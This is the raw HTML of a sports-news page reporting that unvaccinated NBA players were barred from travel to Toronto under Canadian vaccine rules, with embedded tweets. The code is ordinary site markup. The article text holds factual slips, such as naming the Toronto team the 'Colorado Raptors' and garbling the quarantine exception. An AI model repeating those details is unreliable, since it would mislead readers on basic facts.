

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2021/12/09/unvaccinated-nba-players-hit-with-travel-ban-as-league-tells-teams-to-name-unjabbed-stars/
body_size: 12209
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Unvaccinated NBA players ‘hit with travel ban’ as league tells teams to name unjabbed stars &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Unvaccinated NBA players ‘hit with travel ban’ as league tells teams to name unjabbed stars Comments Feed" href="https://provestar.com/2021/12/09/unvaccinated-nba-players-hit-with-travel-ban-as-league-tells-teams-to-name-unjabbed-stars/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2021/12/09/unvaccinated-nba-players-hit-with-travel-ban-as-league-tells-teams-to-name-unjabbed-stars/" />
<link rel='shortlink' href='https://provestar.com/?p=362' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2021%2F12%2F09%2Funvaccinated-nba-players-hit-with-travel-ban-as-league-tells-teams-to-name-unjabbed-stars%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2021%2F12%2F09%2Funvaccinated-nba-players-hit-with-travel-ban-as-league-tells-teams-to-name-unjabbed-stars%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-362 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-362" class="inner-service post-362 post type-post status-publish format-standard hentry category-uncategorized category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Unvaccinated NBA players ‘hit with travel ban’ as league tells teams to name unjabbed stars</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i>admin</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2021-12-09</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p><strong>NBA stars who are not vaccinated face new travel restrictions following a government ruling on Covid rules, according to a report claiming that teams have been told to give league bosses a list of unjabbed players immediately.</strong></p>
<p>Amid a tightening of protocols following the spread of the new&nbsp;Omicron variant, new Canadian laws&nbsp;are mandating that all visitors entering the country must be vaccinated.&nbsp;</p>
<p>Although there are limited exceptions, anyone who meets the criteria must quarantine for a minimum of 14 days.</p>
<p><a href="https://www.espn.in/nba/story/_/id/32812796/nba-memo-warns-unvaccinated-players-united-states-canada-cross-border-travel" target="_blank" rel="nofollow noopener noreferrer">ESPN</a>&nbsp;learned of the development via a memo obtained by reporter&nbsp;Adrian Wojnarowski, which also applies to unvaccinated players who travel outside the US on All-Star Weekend in late February.</p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Any unvaccinated NBA player with temporary VISA status leaving the country will be unable to re-enter the United States, according to a memo obtained by ESPN. For example, a player would be unable to re-enter after playing in Canada, or traveling outside U.S. on All-Star weekend.</p>
<p>— Adrian Wojnarowski (@wojespn) <a href="https://twitter.com/wojespn/status/1468241928663744524?ref_src=twsrc%5Etfw">December 7, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-conversation="none">
<p lang="en" dir="ltr">NBA informed teams today that unvaccinated players will no longer be allowed to travel to Toronto to play games beginning on January 15, according to the memo. New Canadian law mandates that all visitors entering the country be vaccinated.</p>
<p>— Adrian Wojnarowski (@wojespn) <a href="https://twitter.com/wojespn/status/1468242897891962895?ref_src=twsrc%5Etfw">December 7, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>That has caused the NBA to reportedly inform teams on Tuesday that any unvaccinated players will not be allowed to travel to Toronto to face the Colorado Raptors in games from January 15 onwards.</p>
<p>Teams have also been told to inform the league of unvaccinated players by Friday.&nbsp;</p>
<p>The Raptors could also be affected when playing games in the US and returning to Canada, which has fully vaccinated 77 percent – just over 29.1 million people – of its 38 million population.</p>
<p>Ninety-seven percent of NBA players are said to have been vaccinated, while ESPN sources claim that more than 60 percentt have taken booster shots.</p>
<blockquote class="twitter-tweet" data-conversation="none">
<p lang="en" dir="ltr">How is this ok? This is TYRANNY. Players need to speak out!‼️</p>
<p>— BEST (@LifeOfBEST) <a href="https://twitter.com/LifeOfBEST/status/1468242103360798734?ref_src=twsrc%5Etfw">December 7, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-conversation="none">
<p lang="en" dir="ltr">Just get the vaccine bruh.</p>
<p>— Chasing Wins  Dubs (20-4)  (@_b0y1da_) <a href="https://twitter.com/_b0y1da_/status/1468247034947899394?ref_src=twsrc%5Etfw">December 7, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><em></em></p>
